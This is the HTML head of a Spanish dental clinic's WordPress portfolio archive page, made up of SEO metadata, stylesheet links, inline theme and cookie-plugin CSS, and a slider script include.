

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clinicadentalmm.com/portfolio_page/
body_size: 15383
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
		<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		

    
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/uploads/2014/11/favicon.png">
	<link rel="apple-touch-icon" href="/wp-content/uploads/2014/11/favicon.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800&subset=latin' rel='stylesheet' type='text/css'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portfolio Archivo | Clínica Dental Moreno-Montalvo</title>
	<link rel="canonical" href="https://www.clinicadentalmm.com/portfolio_page/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Portfolio Archivo | Clínica Dental Moreno-Montalvo" />
	<meta property="og:url" content="https://www.clinicadentalmm.com/portfolio_page/" />
	<meta property="og:site_name" content="Clínica Dental Moreno-Montalvo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clinicadentalmm.com/portfolio_page/","url":"https://www.clinicadentalmm.com/portfolio_page/","name":"Portfolio Archivo | Clínica Dental Moreno-Montalvo","isPartOf":{"@id":"https://www.clinicadentalmm.com/#website"},"breadcrumb":{"@id":"https://www.clinicadentalmm.com/portfolio_page/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.clinicadentalmm.com/portfolio_page/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Clinica Dental Tarragona Salou","item":"https://www.clinicadentalmm.com/"},{"@type":"ListItem","position":2,"name":"Portfolio"}]},{"@type":"WebSite","@id":"https://www.clinicadentalmm.com/#website","url":"https://www.clinicadentalmm.com/","name":"Clínica Dental Moreno-Montalvo","description":"Clínica Dental en Salou , Clínica Dental Sant Pere i Sant Pau","publisher":{"@id":"https://www.clinicadentalmm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clinicadentalmm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.clinicadentalmm.com/#organization","name":"Clinica Dental Moreno-Montalvo","url":"https://www.clinicadentalmm.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/#/schema/logo/image/","url":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","width":300,"height":70,"caption":"Clinica Dental Moreno-Montalvo"},"image":{"@id":"https://www.clinicadentalmm.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed" href="https://www.clinicadentalmm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed de los comentarios" href="https://www.clinicadentalmm.com/comments/feed/" />
<link rel='stylesheet' id='layerslider-css' href='https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clinicadentalmm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/mac_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/webkit_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/custom_css.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.15.6' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#5c5c5c;border-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#5c5c5c;border:1px solid #5c5c5c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #5c5c5c;-moz-box-shadow:0 0 1px 3px #5c5c5c;box-shadow:0 0 1px 3px #5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#5c5c5c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1721989383' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
